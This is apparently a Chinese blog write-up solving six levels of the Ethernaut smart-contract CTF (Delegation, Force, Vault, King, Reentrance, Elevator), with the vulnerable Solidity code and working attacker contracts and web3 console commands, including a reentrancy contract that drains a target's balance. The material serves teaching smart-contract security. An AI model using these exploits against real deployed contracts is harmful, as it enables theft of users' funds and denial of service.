能力中心
本站所有文章均为原创,如需转载请注明出处
续《智能合约CTF:Ethernaut Writeup Part 1》第四章节
关卡说明:
目标是获取合约所有权
题目代码:
pragma solidity ^0.4.18;
contract Delegate {
address public owner;
function Delegate(address _owner) public {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
function Delegation(address _delegateAddress) public {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
function() public { // fallback
if(delegate.delegatecall(msg.data)) { // 通过转账触发fallback,从而触发这里的调用行为。
this;
}
}
}
解题方法:
delegatecall 定义:<address>.delegatecall(...) returns (bool): issue low-level DELEGATECALL, returns false on failure, forwards all available gas, adjustable。
call与delegatecall的功能类似,区别仅在于后者仅使用给定地址的代码,其它信息则使用当前合约(如存储,余额等等)。注意delegatecall是危险函数,他可以完全操作当前合约的状态。
比如这里的当msg.data为pwn()时可以调用到实例delegate中的pwn(),导致owner变成了调用这个fallback函数的人。
而 function id 为4 bytes的hash值,加上前面的0x,总共是要取前10个字符。所以使用web3.sha3("pwn()").slice(0,10)。

1 pwn()的function id是 0xdd365b8b ,将其放入msg.data中,打钱给合约地址。语句如下:
contract.sendTransaction({data:web3.sha3("pwn()").slice(0,10)}); // slice 为提取字符串的前10个字符。
备注:
注意不能使用账户直接转账的方式,会执行失败:


一直fail:https://ropsten.etherscan.io/tx/0x2dfb90e237e53b621d7b1f90da9a4d38bdb1e9b289c5f27d31f3ca0a3b423b3f
关卡说明:
本关目标是使题目合约的余额大于零。
题目代码:
// The goal of this level is to make the balance of the contract greater than zero.
pragma solidity ^0.4.18;
contract Force {/*
MEOW ?
/\_/\ /
____/ o o \
/~____ =ø= /
(______)__m_m)
*/}
解题方法:
在 solidity 里,一个合约需要接受Ether的话,其fallback函数必须有payable标记。不过没有办法阻止别人故意通过自毁的形式将Ether转账到合约里。因此,不是指望在任何时候this.balance == 0都成立的。
利用 selfdestruct 强制向合约转账。
selfdestruct 定义:selfdestruct(address recipient):destroy the current contract, sending its funds to the given Address。
意思就是将当前合约销毁,并把其基金发给指定地址。
// Selfdestruct.sol
contract Selfdestruct{
function Selfdestruct() payable{} // 构造函数为payable,那么就能在部署的时候给此合约转账。
function attack(){
selfdestruct(0x01..); // 这里要指定为销毁时将基金发送给的地址。
}
}
1 将Selfdestruct.sol代码中的0x01..改为Force合约的地址。
2 打开编辑器http://remix.ethereum.org/#optimize=false&version=soljson-v0.4.19+commit.c4cbbb05.js,Environment默认选中为Injected Web3。
3 Value设为 1 wei,然后create上面的合约Selfdestruct.sol。
4 执行attack,即可完成本关。
关卡说明:
解锁合约以完成本关。
题目代码:
pragma solidity ^0.4.18;
contract Vault {
bool public locked;
bytes32 private password;
function Vault(bytes32 _password) public {
locked = true;
password = _password;
}
function unlock(bytes32 _password) public {
if (password == _password) {
locked = false;
}
}
}
解题方法:
解决此问题的关键在于如何查看私有变量。
需要记住的很重要的一点是,将变量标记为私有只会阻止其他合约访问它。标记为私有变量或局部变量的状态变量,仍可被公开访问。
为确保数据是私密的,在将数据放入区块链之前需要对其进行加密。在这种情况下,解密密钥永远不应该在链上发送,因为任何人都能够看到它。

1 修改并执行上面的代码。
web3.eth.getStorageAt("0xf1e13a08d142c2c4a73f298cf91311b135686697", 1, function(x, y) {alert(web3.toAscii(y))});
// y为:0x412076657279207374726f6e67207365637265742070617373776f7264203a29
// 结果为:A very strong secret password 🙂
2 执行contract.unlock('A very strong secret password :)'),完成本关。
备注:
也可以利用本地node进行解码的方法:
// vault.js
const Web3 = require('web3');
const web3 = new Web3(new Web3.providers.HttpProvider("https://ropsten.infura.io/0x88..")); // 你的钱包账户地址
function hex2a(hexx) {
// 不知为何我的web3.toAscii()使用不了,所以这里写一个函数去转换Hex to Ascii
var hex = hexx.toString();//force conversion
var str = '';
for (var i = 0; (i < hex.length && hex.substr(i, 2) !== '00'); i += 2)
str += String.fromCharCode(parseInt(hex.substr(i, 2), 16));
return str;
};
web3.eth.getStorageAt("0x01..", 1, function(x, y) {console.log(hex2a(y))});
// 其中y值为:0x412076657279207374726f6e67207365637265742070617373776f7264203a29
// 最终结果为:A very strong secret password 🙂
本地执行过程如下:

关卡说明:
你转账给上一任国王,当你转的账大于当前的合约中的prize值,那么你就能成为新一任国王。别人转账大于此值也能成为国王,而你的目标是,成为永久的国王。
题目代码:
pragma solidity ^0.4.18;
import 'zeppelin-solidity/contracts/ownership/Ownable.sol';
contract King is Ownable {
address public king;
uint public prize;
function King() public payable {
king = msg.sender;
prize = msg.value;
}
function() external payable {
require(msg.value >= prize || msg.sender == owner); // 条件:调用者的value要大于prize或者调用者为合约的owner。
king.transfer(msg.value);
king = msg.sender;
prize = msg.value;
}
}
解题方法:
这里的转账函数为transfer,根据其函数功能,我们可以令其转账过程中报错,从而返回throws错误,无法继续执行下面的代码,这样就不会产生新的国王了。
另外我们知道,接受Ether的合约,需要有一个被payable修饰的fallback函数。如果处理一个没有fallback函数的合约,或 fallback不带payable的合约,则会报错。
综上两点,我们创建一个没有fallback函数的合约,让king.transfer(msg.value);执行失败。
// Attacker.sol
contract Attacker {
function Attacker() public payable {
address victim = 0x01..; // instance address
victim.call.gas(1000000).value(msg.value)();
}
}

1 contract.king() 查看当前国王 contract.prize() 查看当前奖金,为1 ether。
2 在Remix IDE上部署上面Attacker.sol合约,注意要设置好部署时的value值大于1 ether。
3 contract.king()查看当前国王发生了变化,提交实例,完成本关。
关卡说明:
本关目标是偷取题目合约中的所有资金。
题目代码:
// Reentrance.sol
pragma solidity ^0.4.18;
contract Reentrance {
mapping(address => uint) public balances;
function donate(address _to) public payable { // 捐钱
balances[_to] += msg.value; // 记录捐的钱,_to为被捐助的对象地址
}
function balanceOf(address _who) public view returns (uint balance) { // 查看此地址的余额
return balances[_who];
}
function withdraw(uint _amount) public { // 取钱
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
function() public payable {}
}
解题方法:
重入性漏洞需要获取比你原本捐的钱更多的钱,获取题目时,题目合约本身会先预设已有 1 ether ,而你以攻击者合约的身份去盗取题目合约上的所有余额。
攻击方法如下:
1 Get new Instance 获取题目,初始化题目合约已经有1 ether,可以使用 getBalance(contract.address) 查看当前题目合约的余额;
2 复制题目合约代码,与攻击合约地址一起,用于 import 加载,然后部署ReentrancyExploit.sol,target 地址为题目合约地址;
// ReentranceExploit.sol
pragma solidity ^0.4.18;
import './Reentrance.sol';
contract ReentranceAttack{
Reentrance c;
function ReentranceAttack(address _target) public payable {
c = Reentrance(_target);
}
function deposit() public payable{
// 向题目合约转账
c.donate.value(msg.value)(this);
}
function lanchAttack() public{
// 注意
// 1) 经过测试,这里要写两次withdraw函数调用才能成功,如果只写一次,题目合约没有回调攻击合约的fallback功能
// 2) 值 0.5 可以更改为其它数值
c.withdraw(0.5 ether);
c.withdraw(0.5 ether);
}
function() public payable{
c.withdraw(0.5 ether);
}
function ethBalance(address _c) public view returns(uint) {
// 此函数用于查看某一地址(如账户/合约的余额)
return _c.balance;
}
function balanceOf(address _c) public view returns(uint) {
// 此函数用于查看题目合约上的各账户余额
return c.balanceOf(_c);
}
function getmoney() public {
msg.sender.transfer(this.balance);
}
}
3 以攻击者合约的身份给题目地址转账:deposit() ;

4 launch_attack() 利用可重入性漏洞获取题目合约全部余额到攻击者合约上来;
5 使用getBalance(contract.address)或ethBalance查看当前题目合约的余额为0;

6 get_money() 将攻击者合约中的钱全部取出。
备注:
问题1:
题目合约没有回调攻击合约的fallback功能
修复方法:
withdraw调用两次。
问题2:
launch_attack() fail,然后执行debugger调试时出现Invalid JSON RPC response: ""。

修复方法:
关卡说明:
题目合约会阻止你爬到最高层,而你的目标就是想方法爬到最顶层。
题目代码:
pragma solidity ^0.4.18;
interface Building {
function isLastFloor(uint) view public returns (bool);
}
contract Elevator {
bool public top;
uint public floor;
function goTo(uint _floor) public {
Building building = Building(msg.sender);
if (! building.isLastFloor(_floor)) {
floor = _floor;
top = building.isLastFloor(floor);
}
}
}
解题方法:
view 与 pure 函数定义:
view functions: The compiler does not enforce yet that a view method is not modifying state.
pure functions: The compiler does not enforce yet that a pure method is not reading from the state.
函数在保证不修改状态情况下可以被声明为视图(view)的形式。但这是松散的,当前 Solidity 编译器没有强制执行视图函数(view function)或常量函数(constant function)不能修改状态。而且也没有强制纯函数(pure function)不读取状态信息。
因此我们可以自己写一个可以操纵状态(state)的 isLastFloor 函数,持续返回 true。
// ElevatorAttack.sol
pragma solidity ^0.4.18;
contract Elevator {
function goTo(uint _floor) public {}
}
contract ElevatorAttack {
bool public isLast = true;
function isLastFloor(uint) public returns (bool) {
isLast = ! isLast;
return isLast;
}
function attack(address _target) public {
Elevator elevator = Elevator(_target);
elevator.goTo(10);
}
}
ElevatorAttack.sol合约;contract.top()查看,为true则可以过关。
作者:斗象能力中心TCC-Ali0th
后续详见下一篇文章 Part 3
BTW, TCC team长期招聘,包含安全研究、机器学习、数据分析、大数据等职位。感兴趣不妨发简历联系我们。Email: alex.xu@tophant.com。
tornade cash
2024/06/26 04:57tornado.cash
2024/06/04 17:271hemlock
2023/01/26 02:001automatically
2022/09/02 20:11yichen
2020/05/06 22:39匿名
2019/03/06 11:13